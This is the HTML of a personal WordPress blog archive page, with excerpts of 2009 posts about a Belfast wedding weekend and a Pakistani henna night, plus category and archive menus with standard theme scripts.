		<span class="posted-on">Published <time class="entry-date published updated" datetime="2009-04-27T22:31:26+01:00">April 27, 2009</time></span><div class="post-taxonomies"><span class="cat-links">Categorised as <a href="https://saimasays.com/category/style/" rel="category tag">Style</a> </span><span class="tags-links">Tagged <a href="https://saimasays.com/tag/bag/" rel="tag">bag</a>, <a href="https://saimasays.com/tag/grey/" rel="tag">grey</a>, <a href="https://saimasays.com/tag/letterpress/" rel="tag">letterpress</a>, <a href="https://saimasays.com/tag/wedding/" rel="tag">wedding</a>, <a href="https://saimasays.com/tag/yellow/" rel="tag">yellow</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-1182" class="post-1182 post type-post status-publish format-standard hentry category-occasions category-style tag-belfast tag-flowers tag-northern-ireland tag-wedding entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://saimasays.com/belfast-beauties/">Belfast Beauties</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>I&#8217;m back from my weekend in Belfast and I must say, it was a great deal of fun. A whole bunch of us went there for a wedding and what a beautiful event it was. The venue was gorgeous; think waterfalls, sweeping staircases and large baroque decorations. The reception hall was set up with punch&hellip; <a class="more-link" href="https://saimasays.com/belfast-beauties/">Continue reading <span class="screen-reader-text">Belfast Beauties</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2009-02-23T22:03:40+00:00">February 23, 2009</time></span><div class="post-taxonomies"><span class="cat-links">Categorised as <a href="https://saimasays.com/category/occasions/" rel="category tag">Occasions</a>, <a href="https://saimasays.com/category/style/" rel="category tag">Style</a> </span><span class="tags-links">Tagged <a href="https://saimasays.com/tag/belfast/" rel="tag">belfast</a>, <a href="https://saimasays.com/tag/flowers/" rel="tag">flowers</a>, <a href="https://saimasays.com/tag/northern-ireland/" rel="tag">northern ireland</a>, <a href="https://saimasays.com/tag/wedding/" rel="tag">wedding</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-1181" class="post-1181 post type-post status-publish format-standard hentry category-occasions category-style tag-asian tag-henna tag-pakistani tag-party tag-wardrobe tag-wedding entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://saimasays.com/henna-night/">Henna Night</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>Yesterday I attended a &#8220;Mehndi (Henna) Night&#8221; I was invited to. What&#8217;s one of those? Traditionally, in the run up to a Pakistani wedding, all the women get together and party! The events usually involve brightly coloured clothes, music, dancing and food&#8230;sounds like a good combination to me 🙂 It&#8217;s also a time for women&hellip; <a class="more-link" href="https://saimasays.com/henna-night/">Continue reading <span class="screen-reader-text">Henna Night</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2009-02-20T23:41:59+00:00">February 20, 2009</time></span><div class="post-taxonomies"><span class="cat-links">Categorised as <a href="https://saimasays.com/category/occasions/" rel="category tag">Occasions</a>, <a href="https://saimasays.com/category/style/" rel="category tag">Style</a> </span><span class="tags-links">Tagged <a href="https://saimasays.com/tag/asian/" rel="tag">asian</a>, <a href="https://saimasays.com/tag/henna/" rel="tag">henna</a>, <a href="https://saimasays.com/tag/pakistani/" rel="tag">pakistani</a>, <a href="https://saimasays.com/tag/party/" rel="tag">party</a>, <a href="https://saimasays.com/tag/wardrobe/" rel="tag">Wardrobe</a>, <a href="https://saimasays.com/tag/wedding/" rel="tag">wedding</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
	
	

			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="categories-6" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://saimasays.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="9">Art</option>
	<option class="level-0" value="10">Blogathon 2002</option>
	<option class="level-0" value="11">Childhood Stories</option>
	<option class="level-0" value="12">Comedy</option>
	<option class="level-0" value="13">Current Affairs</option>
	<option class="level-0" value="8">Entertainment</option>
	<option class="level-0" value="14">Essays</option>
	<option class="level-0" value="4">Family</option>
	<option class="level-0" value="15">FAQs</option>
	<option class="level-0" value="16">Food</option>
	<option class="level-0" value="17">Freak</option>
	<option class="level-0" value="18">Gadgetry</option>
	<option class="level-0" value="19">General</option>
	<option class="level-0" value="20">How to&#8230;</option>
	<option class="level-0" value="21">Language</option>
	<option class="level-0" value="22">Movies</option>
	<option class="level-0" value="23">Music</option>
	<option class="level-0" value="24">Occasions</option>
	<option class="level-0" value="25">Parenting</option>
	<option class="level-0" value="26">People Are Annoying</option>
	<option class="level-0" value="27">Photos</option>
	<option class="level-0" value="28">Pot Luck</option>
	<option class="level-0" value="29">Reviews</option>
	<option class="level-0" value="30">Science</option>
	<option class="level-0" value="31">Sketchbook</option>
	<option class="level-0" value="32">Style</option>
	<option class="level-0" value="7">Travel</option>
	<option class="level-0" value="33">TV</option>
	<option class="level-0" value="34">Van Vandals</option>
	<option class="level-0" value="35">WWW</option>
	<option class="level-0" value="36">YS Chronicles</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</section><section id="archives-5" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-5">Archives</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://saimasays.com/2018/05/'> May 2018 </option>
	<option value='https://saimasays.com/2018/03/'> March 2018 </option>
	<option value='https://saimasays.com/2012/08/'> August 2012 </option>
	<option value='https://saimasays.com/2012/06/'> June 2012 </option>
	<option value='https://saimasays.com/2011/01/'> January 2011 </option>
	<option value='https://saimasays.com/2010/12/'> December 2010 </option>
	<option value='https://saimasays.com/2010/11/'> November 2010 </option>
	<option value='https://saimasays.com/2010/10/'> October 2010 </option>
	<option value='https://saimasays.com/2010/09/'> September 2010 </option>
	<option value='https://saimasays.com/2010/08/'> August 2010 </option>
	<option value='https://saimasays.com/2010/07/'> July 2010 </option>
	<option value='https://saimasays.com/2010/06/'> June 2010 </option>
	<option value='https://saimasays.com/2010/05/'> May 2010 </option>
	<option value='https://saimasays.com/2010/04/'> April 2010 </option>
	<option value='https://saimasays.com/2010/03/'> March 2010 </option>
	<option value='https://saimasays.com/2010/02/'> February 2010 </option>
	<option value='https://saimasays.com/2010/01/'> January 2010 </option>
	<option value='https://saimasays.com/2009/12/'> December 2009 </option>
	<option value='https://saimasays.com/2009/11/'> November 2009 </option>
	<option value='https://saimasays.com/2009/10/'> October 2009 </option>
	<option value='https://saimasays.com/2009/09/'> September 2009 </option>
	<option value='https://saimasays.com/2009/08/'> August 2009 </option>
	<option value='https://saimasays.com/2009/06/'> June 2009 </option>
	<option value='https://saimasays.com/2009/05/'> May 2009 </option>
	<option value='https://saimasays.com/2009/04/'> April 2009 </option>
	<option value='https://saimasays.com/2009/03/'> March 2009 </option>
	<option value='https://saimasays.com/2009/02/'> February 2009 </option>
	<option value='https://saimasays.com/2009/01/'> January 2009 </option>
	<option value='https://saimasays.com/2008/12/'> December 2008 </option>
	<option value='https://saimasays.com/2008/11/'> November 2008 </option>
	<option value='https://saimasays.com/2008/10/'> October 2008 </option>
	<option value='https://saimasays.com/2008/09/'> September 2008 </option>
	<option value='https://saimasays.com/2008/08/'> August 2008 </option>
	<option value='https://saimasays.com/2008/06/'> June 2008 </option>
	<option value='https://saimasays.com/2008/04/'> April 2008 </option>
	<option value='https://saimasays.com/2008/03/'> March 2008 </option>
	<option value='https://saimasays.com/2008/02/'> February 2008 </option>
	<option value='https://saimasays.com/2008/01/'> January 2008 </option>
	<option value='https://saimasays.com/2007/09/'> September 2007 </option>
	<option value='https://saimasays.com/2007/07/'> July 2007 </option>
	<option value='https://saimasays.com/2007/06/'> June 2007 </option>
	<option value='https://saimasays.com/2007/05/'> May 2007 </option>
	<option value='https://saimasays.com/2007/04/'> April 2007 </option>
	<option value='https://saimasays.com/2007/03/'> March 2007 </option>
	<option value='https://saimasays.com/2007/02/'> February 2007 </option>
	<option value='https://saimasays.com/2007/01/'> January 2007 </option>
	<option value='https://saimasays.com/2006/12/'> December 2006 </option>
	<option value='https://saimasays.com/2006/11/'> November 2006 </option>
	<option value='https://saimasays.com/2006/10/'> October 2006 </option>
	<option value='https://saimasays.com/2006/08/'> August 2006 </option>
	<option value='https://saimasays.com/2006/07/'> July 2006 </option>
	<option value='https://saimasays.com/2006/06/'> June 2006 </option>
	<option value='https://saimasays.com/2006/05/'> May 2006 </option>
	<option value='https://saimasays.com/2006/04/'> April 2006 </option>
	<option value='https://saimasays.com/2006/03/'> March 2006 </option>
	<option value='https://saimasays.com/2006/02/'> February 2006 </option>
	<option value='https://saimasays.com/2006/01/'> January 2006 </option>
	<option value='https://saimasays.com/2005/12/'> December 2005 </option>
	<option value='https://saimasays.com/2005/11/'> November 2005 </option>
	<option value='https://saimasays.com/2005/10/'> October 2005 </option>
	<option value='https://saimasays.com/2005/09/'> September 2005 </option>
	<option value='https://saimasays.com/2005/08/'> August 2005 </option>
	<option value='https://saimasays.com/2005/07/'> July 2005 </option>
	<option value='https://saimasays.com/2005/06/'> June 2005 </option>
	<option value='https://saimasays.com/2005/05/'> May 2005 </option>
	<option value='https://saimasays.com/2005/04/'> April 2005 </option>
	<option value='https://saimasays.com/2005/02/'> February 2005 </option>
	<option value='https://saimasays.com/2005/01/'> January 2005 </option>
	<option value='https://saimasays.com/2004/12/'> December 2004 </option>
	<option value='https://saimasays.com/2004/11/'> November 2004 </option>
	<option value='https://saimasays.com/2004/10/'> October 2004 </option>
	<option value='https://saimasays.com/2004/09/'> September 2004 </option>
	<option value='https://saimasays.com/2004/08/'> August 2004 </option>
	<option value='https://saimasays.com/2004/07/'> July 2004 </option>
	<option value='https://saimasays.com/2004/06/'> June 2004 </option>
	<option value='https://saimasays.com/2004/04/'> April 2004 </option>
	<option value='https://saimasays.com/2004/03/'> March 2004 </option>
	<option value='https://saimasays.com/2004/02/'> February 2004 </option>
	<option value='https://saimasays.com/2004/01/'> January 2004 </option>
	<option value='https://saimasays.com/2003/12/'> December 2003 </option>
	<option value='https://saimasays.com/2003/11/'> November 2003 </option>
	<option value='https://saimasays.com/2003/09/'> September 2003 </option>
	<option value='https://saimasays.com/2003/08/'> August 2003 </option>
	<option value='https://saimasays.com/2003/07/'> July 2003 </option>
	<option value='https://saimasays.com/2003/06/'> June 2003 </option>
	<option value='https://saimasays.com/2003/05/'> May 2003 </option>
	<option value='https://saimasays.com/2003/04/'> April 2003 </option>
	<option value='https://saimasays.com/2003/03/'> March 2003 </option>
	<option value='https://saimasays.com/2003/02/'> February 2003 </option>
	<option value='https://saimasays.com/2003/01/'> January 2003 </option>
	<option value='https://saimasays.com/2002/12/'> December 2002 </option>
	<option value='https://saimasays.com/2002/11/'> November 2002 </option>
	<option value='https://saimasays.com/2002/10/'> October 2002 </option>
	<option value='https://saimasays.com/2002/09/'> September 2002 </option>
	<option value='https://saimasays.com/2002/08/'> August 2002 </option>
	<option value='https://saimasays.com/2002/07/'> July 2002 </option>
	<option value='https://saimasays.com/2002/06/'> June 2002 </option>
	<option value='https://saimasays.com/2002/05/'> May 2002 </option>
	<option value='https://saimasays.com/2002/04/'> April 2002 </option>
	<option value='https://saimasays.com/2002/03/'> March 2002 </option>
	<option value='https://saimasays.com/2002/02/'> February 2002 </option>
	<option value='https://saimasays.com/2002/01/'> January 2002 </option>
	<option value='https://saimasays.com/2001/12/'> December 2001 </option>
	<option value='https://saimasays.com/2001/11/'> November 2001 </option>
	<option value='https://saimasays.com/2001/10/'> October 2001 </option>
	<option value='https://saimasays.com/2001/09/'> September 2001 </option>
	<option value='https://saimasays.com/2001/08/'> August 2001 </option>
	<option value='https://saimasays.com/2001/07/'> July 2001 </option>
	<option value='https://saimasays.com/2001/06/'> June 2001 </option>
	<option value='https://saimasays.com/2001/05/'> May 2001 </option>
	<option value='https://saimasays.com/2001/04/'> April 2001 </option>
	<option value='https://saimasays.com/2001/03/'> March 2001 </option>
	<option value='https://saimasays.com/2001/02/'> February 2001 </option>
	<option value='https://saimasays.com/2001/01/'> January 2001 </option>
	<option value='https://saimasays.com/2000/12/'> December 2000 </option>
	<option value='https://saimasays.com/2000/11/'> November 2000 </option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-5" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://saimasays.com/">Saima Says</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://en-gb.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script src="https://saimasays.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.6" id="twenty-twenty-one-responsive-embeds-script-js"></script>

</body>
</html>
